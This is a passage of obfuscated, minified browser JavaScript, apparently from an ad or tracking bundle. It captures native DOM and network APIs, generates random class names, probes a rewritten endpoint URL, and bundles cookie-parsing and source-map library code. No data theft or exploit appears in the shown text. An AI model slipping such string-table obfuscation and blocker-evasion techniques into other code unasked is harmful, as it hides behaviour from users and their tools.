W,AH(0xaf0),AH(0x551)),'Element_removeAttribute':G(W,AH(0xaf0),AH(0xcde)),'Element_setAttribute':G(W,AH(0xaf0),AH(0x9ac)),'Element_setAttributeNS':G(W,AH(0xaf0),AH(0x2ed)),'Element_setHTMLUnsafe':G(W,AH(0xaf0),AH(0xabd)),'Element_matches':G(W,AH(0xaf0),AH(0xfee)),'Event_stopPropagation':G(W,AH(0x819),AH(0xd59)),'Event_stopImmediatePropagation':G(W,AH(0x819),AH(0xd98)),'EventTarget_addEventListener':G(W,AH(0x922),AH(0xe58)),'EventTarget_removeEventListener':G(W,AH(0x922),AH(0xb63)),'Function_toString':G(W,AH(0x4bd),AH(0x341)),'HTMLAnchorElement_attributionSrc':u(W,AH(0xdda),AH(0x82d)),'HTMLAnchorElement_href':u(W,AH(0xdda),AH(0x265)),'HTMLAnchorElement_protocol':u(W,AH(0xdda),AH(0x9c2)),'HTMLAnchorElement_hostname':u(W,AH(0xdda),AH(0x577)),'HTMLAnchorElement_port':u(W,AH(0xdda),AH(0x2a4)),'HTMLAnchorElement_pathname':u(W,AH(0xdda),AH(0x1bc)),'HTMLAnchorElement_hash':u(W,AH(0xdda),AH(0xa6c)),'HTMLAnchorElement_host':u(W,AH(0xdda),AH(0x582)),'HTMLAnchorElement_origin':u(W,AH(0xdda),AH(0xd6c)),'HTMLAnchorElement_ping':u(W,AH(0xdda),AH(0x99b)),'HTMLAnchorElement_search':u(W,AH(0xdda),AH(0x91e)),'HTMLAnchorElement_target':u(W,AH(0xdda),AH(0x22f)),'HTMLElement_dataset':u(W,AH(0x407),AH(0xd28)),'HTMLElement_innerText':u(W,AH(0x407),AH(0xc52)),'HTMLElement_title':u(W,AH(0x407),AH(0x85f)),'HTMLElement_style':u(W,AH(0x407),AH(0x432)),'HTMLFormElement_action':u(W,AH(0x17c),AH(0x8d1)),'HTMLFormElement_target':u(W,AH(0x17c),AH(0x22f)),'HTMLIFrameElement_contentDocument':u(W,AH(0x674),AH(0xbb8)),'HTMLIFrameElement_contentWindow':u(W,AH(0x674),AH(0x480)),'HTMLIFrameElement_name':u(W,AH(0x674),AH(0x610)),'HTMLIFrameElement_src':u(W,AH(0x674),AH(0x9d8)),'HTMLIFrameElement_srcdoc':u(W,AH(0x674),AH(0xb1f)),'HTMLImageElement_attributionSrc':u(W,AH(0x988),AH(0x82d)),'HTMLImageElement_src':u(W,AH(0x988),AH(0x9d8)),'HTMLImageElement_srcset':u(W,AH(0x988),AH(0x1e3)),'HTMLLinkElement_as':u(W,AH(0xa76),'as'),'HTMLLinkElement_href':u(W,AH(0xa76),AH(0x265)),'HTMLLinkElement_rel':u(W,AH(0xa76),AH(0xa1c)),'HTMLScriptElement_attributionSrc':u(W,AH(0xc07),AH(0x82d)),'HTMLScriptElement_src':u(W,AH(0xc07),AH(0x9d8)),'HTMLSourceElement_src':u(W,AH(0x292),AH(0x9d8)),'HTMLSourceElement_srcset':u(W,AH(0x292),AH(0x1e3)),'HTMLVideoElement_src':u(W,AH(0x41b),AH(0x9d8)),'HTMLVideoElement_poster':u(W,AH(0x41b),AH(0x664)),'HTMLMediaElement_src':u(W,AH(0x580),AH(0x9d8)),'HTMLMetaElement_content':u(W,AH(0x52e),AH(0xf27)),'HTMLMetaElement_httpEquiv':u(W,AH(0x52e),AH(0x438)),'IntersectionObserverEntry_boundingClientRect':u(W,AH(0x979),AH(0xd75)),'IntersectionObserverEntry_intersectionRatio':u(W,AH(0x979),AH(0x4d4)),'IntersectionObserverEntry_intersectionRect':u(W,AH(0x979),AH(0x845)),'JSON_parse':G(W,AH(0xe69),AH(0x32e)),'JSON_stringify':G(W,AH(0xe69),AH(0x85c)),'MessageEvent_data':u(W,AH(0x4a1),AH(0x312)),'MessageEvent_origin':u(W,AH(0x4a1),AH(0xd6c)),'MessageEvent_source':u(W,AH(0x4a1),AH(0x41f)),'Navigator_sendBeacon':G(W,AH(0x6a8),AH(0xeb0)),'Node_appendChild':G(W,AH(0xd35),AH(0x718)),'Node_insertBefore':G(W,AH(0xd35),AH(0x7da)),'Node_textContent':u(W,AH(0xd35),AH(0x7f3)),'Node_baseURI':u(W,AH(0xd35),AH(0x1e9)),'PerformanceEntry_name':u(W,AH(0xa15),AH(0x610)),'PerformanceResourceTiming_transferSize':u(W,AH(0xbac),AH(0x46f)),'PerformanceResourceTiming_encodedBodySize':u(W,AH(0xbac),AH(0xdb9)),'RegExp_test':G(W,AH(0x6fa),AH(0x398)),'RegExp_exec':G(W,AH(0x6fa),AH(0x5a5)),'Response_url':u(W,AH(0x3bf),AH(0xfbb)),'SharedStorageWorklet_addModule':G(W,AH(0x353),AH(0xff7)),'String_matchAll':G(W,AH(0x9e5),AH(0x621)),'String_replace':G(W,AH(0x9e5),AH(0x7c2)),'Window_decodeURIComponent':G(W,AH(0xeed),AH(0xa2e)),'Window_innerWidth':u(W,AH(0xeed),AH(0x246)),'Window_fetch':G(W,AH(0xeed),AH(0xa5d)),'Window_fetchLater':G(W,AH(0xeed),AH(0x31b)),'Window_frames':u(W,AH(0xeed),AH(0xb6c)),'Window_name':u(W,AH(0xeed),AH(0x610)),'Window_open':G(W,AH(0xeed),AH(0xade)),'Window_postMessage':G(W,AH(0xeed),AH(0xdc1)),'Window_requestAnimationFrame':G(W,AH(0xeed),AH(0x59f)),'Window_requestIdleCallback':G(W,AH(0xeed),AH(0x892)),'Window_setImmediate':G(W,AH(0xeed),AH(0x317)),'Window_setInterval':G(W,AH(0xeed),AH(0xf44)),'Window_setTimeout':G(W,AH(0xeed),AH(0xf9f)),'Window_visualViewport':u(W,AH(0xeed),AH(0x406)),'XMLHttpRequest_open':G(W,AH(0xdea),AH(0xade)),'XMLHttpRequest_send':G(W,AH(0xdea),AH(0xa27)),'XMLHttpRequest_responseURL':u(W,AH(0xdea),AH(0xc56)),'FontFace':R?null:W[AH(0x6e5)],'FontFace_prototype':k(W,AH(0x6e5)),'Worker':R?null:W[AH(0x362)],'Worker_prototype':k(W,AH(0x362))}),k=(W,Y)=>{const Ar=AH;return R?void 0x0===O['g'][Y]?null:O['g'][Y][Ar(0x6f4)]:null===(F=W[Y])||void 0x0===F?void 0x0:F[Ar(0x6f4)];var F;},u=(W,Y,F)=>{const AT=AH;if(R)return void 0x0===O['g'][Y]?null:Object[AT(0x82b)](O['g'][Y][AT(0x6f4)],F);{var z;const C=AT(0x6cb)===Y[AT(0xb5d)]()?W:null===(z=W[Y])||void 0x0===z?void 0x0:z[AT(0x6f4)];return C?W[AT(0x40f)][AT(0x82b)](C,F):{'get':{'call':X=>X[F]},'set':{'call':(X,I)=>{X[F]=I;}}};}},G=(W,Y,F)=>{const Aa=AH;return R?Aa(0x6cb)===Y[Aa(0xb5d)]()?O['g'][F]:void 0x0===O['g'][Y]?null:O['g'][Y][Aa(0x6f4)][F]:Aa(0x6cb)===Y[Aa(0xb5d)]()?W[F]:Aa(0xa1f)===Y?null===(z=W[Aa(0xa1f)])||void 0x0===z?void 0x0:z[F]:Aa(0xe69)===Y?null===(C=W[Aa(0xe69)])||void 0x0===C?void 0x0:C[F]:null===(X=W[Y])||void 0x0===X||null===(X=X[Aa(0x6f4)])||void 0x0===X?void 0x0:X[F];var z,C,X;};},0x1fa9:(N,B,O)=>{'use strict';const Aj=a3q;O['d'](B,{'A':()=>A});const A={'idx':c=>Math[Aj(0x35b)](Math[Aj(0xa45)]()*c),'elem':function(c){const AQ=Aj;return c[this[AQ(0xc0f)](c[AQ(0xd20)])];},'num':function(c,R){const Ai=Aj;return Math[Ai(0x35b)](Math[Ai(0xa45)]()*(R-c))+c;},'alphaStr':function(c,R){const Ao=Aj,h=c+this[Ao(0xa73)](0x0,R-c),s=[];for(let v=0x0;v<h;++v)s[Ao(0x2bf)](Ao(0x59d)[Ao(0x1070)](this[Ao(0xa73)](0x0,0x34)));return s[Ao(0x8ca)]('');},'className':function(){const An=Aj;return this[An(0x3ba)](0x5,0xf);}};},0x12e6:(N,B,O)=>{'use strict';O['d'](B,{'C8':()=>E,'Vq':()=>G,'XV':()=>u,'aV':()=>k,'az':()=>v,'ch':()=>R});var A=O(0x81);const R=0xa;let h;function v(W,Y){var F;return void 0x0===h&&E(W,Y),null!==(F=h)&&void 0x0!==F&&F;}async function E(W,Y){const AZ=a3q;if(void 0x0!==h)return h;if(-0x1!==G(Y))return h=!0x0,h;if([AZ(0x3d5),AZ(0x566),AZ(0x3e8),AZ(0xdb6),AZ(0xd4d),AZ(0xccd),AZ(0xb04),AZ(0x862),AZ(0x4fe),AZ(0x934),AZ(0x921)][AZ(0xfb2)](Y))return h=!0x0,h;if(Y[AZ(0x9a2)](AZ(0xfa7))||Y[AZ(0x9a2)](AZ(0x4a2))||Y[AZ(0x5f7)](AZ(0xd0d))||Y[AZ(0x5f7)](AZ(0x23c))||AZ(0xa66)===Y)return h=!0x1,h;const F=new URL(Y);F[AZ(0x582)]='0.'[AZ(0x187)](F[AZ(0x582)]),F[AZ(0x1bc)]=AZ(0xa6d);const z=(0x0,A['Wq'])({'protectUrlContext':W,'url':F[AZ(0x341)](),'endpoint':F[AZ(0xd6c)]});try{const C=await Promise[AZ(0x7f7)]([fetch(z),new Promise(X=>setTimeout(()=>X(new Response(AZ(0x64e),{'status':0x1f8})),0x7d0))]);return h=C['ok'],C['ok'];}catch(X){return h=!0x1,!0x1;}}function k(W){const Ab=a3q;if(/https?:\/\/\d+\./i[Ab(0x398)](W)){const Y=new URL(W);Y[Ab(0x582)]=Y[Ab(0x582)][Ab(0x1004)]('.')[Ab(0xb3b)](0x1)[Ab(0x8ca)]('.'),W=Y[Ab(0xd6c)];}return W;}function u(W,Y){const AP=a3q;if(-0x1===Y)return W;const F=new URL(W);return/https?:\/\/\d+\./i[AP(0x398)](W)?(F[AP(0x582)]=''[AP(0x187)](Y,'.')[AP(0x187)](F[AP(0x582)][AP(0x1004)]('.')[AP(0xb3b)](0x1)[AP(0x8ca)]('.')),W=F[AP(0xd6c)]):(F[AP(0x582)]=''[AP(0x187)](Y,'.')[AP(0x187)](F[AP(0x582)]),W=F[AP(0xd6c)]),W;}function G(W){const AL=a3q;if(/https?:\/\/\d+\./i[AL(0x398)](W)){const Y=new URL(W);return Number[AL(0xd46)](Y[AL(0x582)][AL(0x1004)]('.')[0x0]);}return-0x1;}},0x15ef:(N,B)=>{'use strict';const Ag=a3q;B['l']=function(R,h,v){const Ap=a3q;var E=v||{},k=E[Ap(0x54e)]||c;if(Ap(0x751)!=typeof k)throw new TypeError(Ap(0xea0));if(!A[Ap(0x398)](R))throw new TypeError(Ap(0xcf4));var G=k(h);if(G&&!A[Ap(0x398)](G))throw new TypeError(Ap(0xe73));var W=R+'='+G;if(null!=E[Ap(0xd06)]){var Y=E[Ap(0xd06)]-0x0;if(isNaN(Y)||!isFinite(Y))throw new TypeError(Ap(0x851));W+=Ap(0x289)+Math[Ap(0x35b)](Y);}if(E[Ap(0xd77)]){if(!A[Ap(0x398)](E[Ap(0xd77)]))throw new TypeError(Ap(0xd7d));W+=Ap(0xd14)+E[Ap(0xd77)];}if(E[Ap(0x47b)]){if(!A[Ap(0x398)](E[Ap(0x47b)]))throw new TypeError(Ap(0xa97));W+=Ap(0xb34)+E[Ap(0x47b)];}if(E[Ap(0x5b7)]){var F=E[Ap(0x5b7)];if(!function(z){const Al=Ap;return Al(0x59e)===O[Al(0xb29)](z)||z instanceof Date;}(F)||isNaN(F[Ap(0x565)]()))throw new TypeError(Ap(0x381));W+=Ap(0x2a8)+F[Ap(0xcef)]();}if(E[Ap(0xc23)]&&(W+=Ap(0x877)),E[Ap(0x8da)]&&(W+=Ap(0xe50)),E[Ap(0xe28)]&&(W+=Ap(0x502)),E[Ap(0x9c7)])switch(Ap(0x5a2)==typeof E[Ap(0x9c7)]?E[Ap(0x9c7)][Ap(0xb5d)]():E[Ap(0x9c7)]){case Ap(0xa96):W+=Ap(0x8e3);break;case Ap(0xed9):W+=Ap(0x687);break;case Ap(0xea6):W+=Ap(0xb06);break;default:throw new TypeError(Ap(0xac9));}if(E[Ap(0x21f)])switch(Ap(0x5a2)==typeof E[Ap(0x21f)]?E[Ap(0x21f)][Ap(0xb5d)]():E[Ap(0x21f)]){case!0x0:W+=Ap(0xee3);break;case Ap(0xebc):W+=Ap(0xf60);break;case Ap(0x43e):W+=Ap(0xee3);break;case Ap(0x8d9):W+=Ap(0xbf9);break;default:throw new TypeError(Ap(0xaa8));}return W;};var O=Object[Ag(0x6f4)][Ag(0x341)],A=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function c(R){return encodeURIComponent(R);}},0x10e2:N=>{'use strict';const c0=a3q;var B={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function O(R){const AU=a3q;return AU(0x5a2)==typeof R&&!!R[AU(0x573)]();}function A(R,h){const Ax=a3q;var v=R[Ax(0x1004)](';')[Ax(0x21e)](O),d=function(G){const Ay=Ax;var W='',Y='',F=G[Ay(0x1004)]('=');return F[Ay(0xd20)]>0x1?(W=F[Ay(0x9f4)](),Y=F[Ay(0x8ca)]('=')):Y=G,{'name':W,'value':Y};}(v[Ax(0x9f4)]()),E=d[Ax(0x610)],k=d[Ax(0x917)];h=h?Object[Ax(0xe8f)]({},B,h):B;try{k=h[Ax(0x49b)]?decodeURIComponent(k):k;}catch(G){console[Ax(0xfec)](Ax(0xec4)+k+Ax(0xd6a),G);}var u={'name':E,'value':k};return v[Ax(0xc6c)](function(W){const Aw=Ax;var Y=W[Aw(0x1004)]('='),F=Y[Aw(0x9f4)]()[Aw(0x359)]()[Aw(0xb5d)](),z=Y[Aw(0x8ca)]('=');Aw(0x5b7)===F?u[Aw(0x5b7)]=new Date(z):Aw(0x395)===F?u[Aw(0xd06)]=parseInt(z,0xa):Aw(0x8da)===F?u[Aw(0x8da)]=!0x0:Aw(0x2e5)===F?u[Aw(0xc23)]=!0x0:Aw(0xa63)===F?u[Aw(0x21f)]=z:Aw(0xe28)===F?u[Aw(0xe28)]=!0x0:u[F]=z;}),u;}function c(R,h){const AM=a3q;if(h=h?Object[AM(0xe8f)]({},B,h):B,!R)return h[AM(0x734)]?{}:[];if(R[AM(0x32a)]){if(AM(0x751)==typeof R[AM(0x32a)][AM(0x8de)])R=R[AM(0x32a)][AM(0x8de)]();else{if(R[AM(0x32a)][AM(0x630)])R=R[AM(0x32a)][AM(0x630)];else{var s=R[AM(0x32a)][Object[AM(0xee6)](R[AM(0x32a)])[AM(0x750)](function(v){const AK=AM;return AK(0x630)===v[AK(0xb5d)]();})];s||!R[AM(0x32a)][AM(0xe67)]||h[AM(0xaa4)]||console[AM(0x44d)](AM(0xf5f)),R=s;}}}return Array[AM(0xb91)](R)||(R=[R]),h[AM(0x734)]?R[AM(0x21e)](O)[AM(0xb88)](function(v,d){const Am=AM;var E=A(d,h);return v[E[Am(0x610)]]=E,v;},{}):R[AM(0x21e)](O)[AM(0x734)](function(v){return A(v,h);});}N[c0(0xa91)]=c,N[c0(0xa91)][c0(0x32e)]=c,N[c0(0xa91)][c0(0xdbb)]=A,N[c0(0xa91)][c0(0xd8d)]=function(R){const c1=c0;if(Array[c1(0xb91)](R))return R;if(c1(0x5a2)!=typeof R)return[];var h,v,d,E,k,u=[],G=0x0;function W(){const c2=c1;for(;G<R[c2(0xd20)]&&/\s/[c2(0x398)](R[c2(0x1070)](G));)G+=0x1;return G<R[c2(0xd20)];}for(;G<R[c1(0xd20)];){for(h=G,k=!0x1;W();)if(','===(v=R[c1(0x1070)](G))){for(d=G,G+=0x1,W(),E=G;G<R[c1(0xd20)]&&'='!==(v=R[c1(0x1070)](G))&&';'!==v&&','!==v;)G+=0x1;G<R[c1(0xd20)]&&'='===R[c1(0x1070)](G)?(k=!0x0,G=E,u[c1(0x2bf)](R[c1(0xb95)](h,d)),h=G):G=d+0x1;}else G+=0x1;(!k||G>=R[c1(0xd20)])&&u[c1(0x2bf)](R[c1(0xb95)](h,R[c1(0xd20)]));}return u;};},0x1cc7:(N,B,O)=>{const c3=a3q;var A=O(0x23c3),c=Object[c3(0x6f4)][c3(0x1056)],R=c3(0x2f8)!=typeof Map;function h(){const c4=c3;this[c4(0xc17)]=[],this[c4(0x73f)]=R?new Map():Object[c4(0x5a4)](null);}h[c3(0x96f)]=function(s,v){const c5=c3;for(var d=new h(),E=0x0,k=s[c5(0xd20)];E<k;E++)d[c5(0xf67)](s[E],v);return d;},h[c3(0x6f4)][c3(0xe64)]=function(){const c6=c3;return R?this[c6(0x73f)][c6(0xe64)]:Object[c6(0xf5d)](this[c6(0x73f)])[c6(0xd20)];},h[c3(0x6f4)][c3(0xf67)]=function(v,d){const c7=c3;var E=R?v:A[c7(0x9b8)](v),k=R?this[c7(0xbcb)](v):c[c7(0xb29)](this[c7(0x73f)],E),u=this[c7(0xc17)][c7(0xd20)];k&&!d||this[c7(0xc17)][c7(0x2bf)](v),k||(R?this[c7(0x73f)][c7(0x740)](v,u):this[c7(0x73f)][E]=u);},h[c3(0x6f4)][c3(0xbcb)]=function(s){const c8=c3;if(R)return this[c8(0x73f)][c8(0xbcb)](s);var v=A[c8(0x9b8)](s);return c[c8(0xb29)](this[c8(0x73f)],v);},h[c3(0x6f4)][c3(0x189)]=function(s){const c9=c3;if(R){var v=this[c9(0x73f)][c9(0xcdc)](s);if(v>=0x0)return v;}else{var d=A[c9(0x9b8)](s);if(c[c9(0xb29)](this[c9(0x73f)],d))return this[c9(0x73f)][d];}throw new Error('\x22'+s+c9(0x72a));},h[c3(0x6f4)]['at']=function(s){const cf=c3;if(s>=0x0&&s<this[cf(0xc17)][cf(0xd20)])return this[cf(0xc17)][s];throw new Error(cf(0x320)+s);},h[c3(0x6f4)][c3(0x89b)]=function(){const cq=c3;return this[cq(0xc17)][cq(0xb3b)]();},B['C']=h;},0x21c:(N,B,O)=>{const cJ=a3q;var A=O(0x1d34);B[cJ(0x54e)]=function(c){const cV=cJ;var R,h='',s=function(v){return v<0x0?0x1+(-v<<0x1):0x0+(v<<0x1);}(c);do{R=0x1f&s,(s>>>=0x5)>0x0&&(R|=0x20),h+=A[cV(0x54e)](R);}while(s>0x0);return h;},B[cJ(0xab5)]=function(R,h,v){const cN=cJ;var E,k,u,G,W=R[cN(0xd20)],Y=0x0,F=0x0;do{if(h>=W)throw new Error(cN(0x1a6));if(-0x1===(k=A[cN(0xab5)](R[cN(0xbd2)](h++))))throw new Error(cN(0xfba)+R[cN(0x1070)](h-0x1));E=!!(0x20&k),Y+=(k&=0x1f)<<F,F+=0x5;}while(E);v[cN(0x917)]=(G=(u=Y)>>0x1,0x1&~u?G:-G),v[cN(0x321)]=h;};},0x1d34:(N,B)=>{const cB=a3q;var O=cB(0x3dd)[cB(0x1004)]('');B[cB(0x54e)]=function(A){const cO=cB;if(0x0<=A&&A<O[cO(0xd20)])return O[A];throw new TypeError(cO(0x6d4)+A);},B[cB(0xab5)]=function(A){return 0x41<=A&&A<=0x5a?A-0x41:0x61<=A&&A<=0x7a?A-0x61+0x1a:0x30<=A&&A<=0x39?A-0x30+0x34:0x2b==A?0x3e:0x2f==A?0x3f:-0x1;};},0x1c41:(N,B,O)=>{const cc=a3q;var A=O(0x23c3);function c(){const cA=a3q;this[cA(0xc17)]=[],this[cA(0xeac)]=!0x0,this[cA(0x4ba)]={'generatedLine':-0x1,'generatedColumn':0x0};}c[cc(0x6f4)][cc(0x9d6)]=function(R,h){const cR=cc;this[cR(0xc17)][cR(0xc6c)](R,h);},c[cc(0x6f4)][cc(0xf67)]=function(R){const ch=cc;var h,v,d,E,k,u;v=R,d=(h=this[ch(0x4ba)])[ch(0x833)],E=v[ch(0x833)],k=h[ch(0x983)],u=v[ch(0x983)],E>d||E==d&&u>=k||A[ch(0xf04)](h,v)<=0x0?(this[ch(0x4ba)]=R,this[ch(0xc17)][ch(0x2bf)](R)):(this[ch(0xeac)]=!0x1,this[ch(0xc17)][ch(0x2bf)](R));},c[cc(0x6f4)][cc(0x89b)]=function(){const ct=cc;return this[ct(0xeac)]||(this[ct(0xc17)][ct(0xa3a)](A[ct(0xf04)]),this[ct(0xeac)]=!0x0),this[ct(0xc17)];},B['P']=c;},0xf1:(N,B,O)=>{const cv=a3q;var A=O(0x21c),c=O(0x23c3),R=O(0x1cc7)['C'],h=O(0x1c41)['P'];function v(d){const cs=a3q;d||(d={}),this[cs(0x7d2)]=c[cs(0x7c7)](d,cs(0x349),null),this[cs(0x462)]=c[cs(0x7c7)](d,cs(0xf91),null),this[cs(0x3ea)]=c[cs(0x7c7)](d,cs(0x9a5),!0x1),this[cs(0x52b)]=c[cs(0x7c7)](d,cs(0x8f7),!0x1),this[cs(0xba9)]=new R(),this[cs(0x30a)]=new R(),this[cs(0xfd2)]=new h(),this[cs(0x4ef)]=null;}v[cv(0x6f4)][cv(0x64b)]=0x3,v[cv(0x69d)]=function(d,E){const cd=cv;var k=d[cd(0xf91)],u=new v(Object[cd(0xe8f)](E||{},{'file':d[cd(0x349)],'sourceRoot':k}));return d[cd(0x705)](function(G){const cE=cd;var W={'generated':{'line':G[cE(0x833)],'column':G[cE(0x983)]}};null!=G[cE(0x41f)]&&(W[cE(0x41f)]=G[cE(0x41f)],null!=k&&(W[cE(0x41f)]=c[cE(0x2b6)](k,W[cE(0x41f)])),W[cE(0xd56)]={'line':G[cE(0xfcb)],'column':G[cE(0x9e8)]},null!=G[cE(0x610)]&&(W[cE(0x610)]=G[cE(0x610)])),u[cE(0x8ea)](W);}),d[cd(0xa82)][cd(0xc6c)](function(G){const ck=cd;var W=G;null!==k&&(W=c[ck(0x2b6)](k,G)),u[ck(0xba9)][ck(0xbcb)](W)||u[ck(0xba9)][ck(0xf67)](W);var Y=d[ck(0x78e)](G);null!=Y&&u[ck(0xadb)](G,Y);}),u;},v[cv(0x6f4)][cv(0x8ea)]=function(d){const cu=cv;var E=c[cu(0x7c7)](d,cu(0x88a)),k=c[cu(0x7c7)](d,cu(0xd56),null),u=c[cu(0x7c7)](d,cu(0x41f),null),G=c[cu(0x7c7)](d,cu(0x610),null);(this[cu(0x3ea)]||!0x1!==this[cu(0x9cf)](E,k,u,G))&&(null!=u&&(u=String(u),this[cu(0xba9)][cu(0xbcb)](u)||this[cu(0xba9)][cu(0xf67)](u)),null!=G&&(G=String(G),this[cu(0x30a)][cu(0xbcb)](G)||this[cu(0x30a)][cu(0xf67)](G)),this[cu(0xfd2)][cu(0xf67)]({'generatedLine':E[cu(0xc11)],'generatedColumn':E[cu(0x5c9)],'originalLine':null!=k&&k[cu(0xc11)],'originalColumn':null!=k&&k[cu(0x5c9)],'source':u,'name':G}));},v[cv(0x6f4)][cv(0xadb)]=function(d,E){const cG=cv;var k=d;null!=this[cG(0x462)]&&(k=c[cG(0x2b6)](this[cG(0x462)],k)),null!=E?(this[cG(0x4ef)]||(this[cG(0x4ef)]=Object[cG(0x5a4)](null)),this[cG(0x4ef)][c[cG(0x9b8)](k)]=E):this[cG(0x4ef)]&&(delete this[cG(0x4ef)][c[cG(0x9b8)](k)],0x0===Object[cG(0xee6)](this[cG(0x4ef)])[cG(0xd20)]&&(this[cG(0x4ef)]=null));},v[cv(0x6f4)][cv(0xa60)]=function(d,E,k){const cW=cv;var u=E;if(null==E){if(null==d[cW(0x349)])throw new Error(cW(0x1dd));u=d[cW(0x349)];}var G=this[cW(0x462)];null!=G&&(u=c[cW(0x2b6)](G,u));var W=new R(),Y=new R();this[cW(0xfd2)][cW(0x9d6)](function(F){const cY=cW;if(F[cY(0x41f)]===u&&null!=F[cY(0xfcb)]){var z=d[cY(0x7c9)]({'line':F[cY(0xfcb)],'column':F[cY(0x9e8)]});null!=z[cY(0x41f)]&&(F[cY(0x41f)]=z[cY(0x41f)],null!=k&&(F[cY(0x41f)]=c[cY(0x8ca)](k,F[cY(0x41f)])),null!=G&&(F[cY(0x41f)]=c[cY(0x2b6)](G,F[cY(0x41f)])),F[cY(0xfcb)]=z[cY(0xc11)],F[cY(0x9e8)]=z[cY(0x5c9)],null!=z[cY(0x610)]&&(F[cY(0x610)]=z[cY(0x610)]));}var C=F[cY(0x41f)];null==C||W[cY(0xbcb)](C)||W[cY(0xf67)](C);var X=F[cY(0x610)];null==X||Y[cY(0xbcb)](X)||Y[cY(0xf67)](X);},this),this[cW(0xba9)]=W,this[cW(0x30a)]=Y,d[cW(0xa82)][cW(0xc6c)](function(F){const cF=cW;var z=d[cF(0x78e)](F);null!=z&&(null!=k&&(F=c[cF(0x8ca)](k,F)),null!=G&&(F=c[cF(0x2b6)](G,F)),this[cF(0xadb)](F,z));},this);},v[cv(0x6f4)][cv(0x9cf)]=function(d,E,k,u){const cz=cv;if(E&&cz(0xdde)!=typeof E[cz(0xc11)]&&cz(0xdde)!=typeof E[cz(0x5c9)]){var G=cz(0x335);if(this[cz(0x52b)])return cz(0x2f8)!=typeof console&&console[cz(0x44d)]&&console[cz(0x44d)](G),!0x1;throw new Error(G);}if((!(d&&cz(0xc11)in d&&cz(0x5c9)in d&&d[cz(0xc11)]>0x0&&d[cz(0x5c9)]>=0x0)||E||k||u)&&!(d&&cz(0xc11)in d&&cz(0x5c9)in d&&E&&cz(0xc11)in E&&cz(0x5c9)in E&&d[cz(0xc11)]>0x0&&d[cz(0x5c9)]>=0x0&&E[cz(0xc11)]>0x0&&E[cz(0x5c9)]>=0x0&&k)){if(G=cz(0x9da)+JSON[cz(0x85c)]({'generated':d,'source':k,'original':E,'name':u}),this[cz(0x52b)])return cz(0x2f8)!=typeof console&&console[cz(0x44d)]&&console[cz(0x44d)](G),!0x1;throw new Error(G);}},v[cv(0x6f4)][cv(0x58a)]=function(){const cC=cv;for(var E,k,G,W,Y=0x0,F=0x1,z=0x0,C=0x0,X=0x0,I=0x0,H='',S=this[cC(0xfd2)][cC(0x89b)](),D=0x0,T=S[cC(0xd20)];D<T;D++){if(E='',(k=S[D])[cC(0x833)]!==F){for(Y=0x0;k[cC(0x833)]!==F;)E+=';',F++;}else{if(D>0x0){if(!c[cC(0xf04)](k,S[D-0x1]))continue;E+=',';}}E+=A[cC(0x54e)](k[cC(0x983)]-Y),Y=k[cC(0x983)],null!=k[cC(0x41f)]&&(W=this[cC(0xba9)][cC(0x189)](k[cC(0x41f)]),E+=A[cC(0x54e)](W-I),I=W,E+=A[cC(0x54e)](k[cC(0xfcb)]-0x1-C),C=k[cC(0xfcb)]-0x1,E+=A[cC(0x54e)](k[cC(0x9e8)]-z),z=k[cC(0x9e8)],null!=k[cC(0x610)]&&(G=this[cC(0x30a)][cC(0x189)](k[cC(0x610)]),E+=A[cC(0x54e)](G-X),X=G)),H+=E;}return H;},v[cv(0x6f4)][cv(0x2c0)]=function(d,E){const cX=cv;return d[cX(0x734)](function(k){const ce=cX;if(!this[ce(0x4ef)])return null;null!=E&&(k=c[ce(0x2b6)](E,k));var u=c[ce(0x9b8)](k);return Object[ce(0x6f4)][ce(0x1056)][ce(0xb29)](this[ce(0x4ef)],u)?this[ce(0x4ef)][u]:null;},this);},v[cv(0x6f4)][cv(0x9c8)]=function(){const cI=cv;var d={'version':this[cI(0x64b)],'sources':this[cI(0xba9)][cI(0x89b)](),'names':this[cI(0x30a)][cI(0x89b)](),'mappings':this[cI(0x58a)]()};return null!=this[cI(0x7d2)]&&(d[cI(0x349)]=this[cI(0x7d2)]),null!=this[cI(0x462)]&&(d[cI(0xf91)]=this[cI(0x462)]),this[cI(0x4ef)]&&(d[cI(0x888)]=this[cI(0x2c0)](d[cI(0xa82)],d[cI(0xf91)])),d;},v[cv(0x6f4)][cv(0x341)]=function(){const cH=cv;return JSON[cH(0x85c)](this[cH(0x9c8)]());},B['x']=v;},0x23c3:(N,B)=>{const cS=a3q;B[cS(0x7c7)]=function(X,I,H){const cD=cS;if(I in X)return X[I];if(0x3===arguments[cD(0xd20)])return H;throw new Error('\x22'+I+cD(0xde9));};var O=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,A=/^data:.+\,.+$/;function R(X){const cr=cS;var I=X[cr(0xeba)](O);return I?{'scheme':I[0x1],'auth':I[0x2],'host':I[0x3],'port':I[0x4],'path':I[0x5]}:null;}function v(X){const cT=cS;var I='';return X[cT(0xb61)]&&(I+=X[cT(0xb61)]+':'),I+='//',X[cT(0x1cc)]&&(I+=X[cT(0x1cc)]+'@'),X[cT(0x582)]&&(I+=X[cT(0x582)]),X[cT(0x2a4)]&&(I+=':'+X[cT(0x2a4)]),X[cT(0x47b)]&&(I+=X[cT(0x47b)]),I;}B[cS(0xe70)]=R,B[cS(0x963)]=v;var E,k,G=(E=function(X){const ca=cS;var I=X,H=R(X);if(H){if(!H[ca(0x47b)])return X;I=H[ca(0x47b)];}for(var S=B[ca(0x3fe)](I),D=[],T=0x0,j=0x0;;){if(T=j,-0x1===(j=I[ca(0x189)]('/',T))){D[ca(0x2bf)](I[ca(0xb3b)](T));break;}for(D[ca(0x2bf)](I[ca(0xb3b)](T,j));j<I[ca(0xd20)]&&'/'===I[j];)j++;}var Q,Z=0x0;for(j=D[ca(0xd20)]-0x1;j>=0x0;j--)'.'===(Q=D[j])?D[ca(0x7bf)](j,0x1):'..'===Q?Z++:Z>0x0&&(''===Q?(D[ca(0x7bf)](j+0x1,Z),Z=0x0):(D[ca(0x7bf)](j,0x2),Z--));return''===(I=D[ca(0x8ca)]('/'))&&(I=S?'/':'.'),H?(H[ca(0x47b)]=I,v(H)):I;},k=[],function(X){const cj=cS;for(var I=0x0;I<k[cj(0xd20)];I++)if(k[I][cj(0x254)]===X){var H=k[0x0];return k[0x0]=k[I],k[I]=H,k[0x0][cj(0xf2e)];}var S=E(X);return k[cj(0x6f6)]({'input':X,'result':S}),k[cj(0xd20)]>0x20&&k[cj(0x447)](),S;});function W(X,I){const 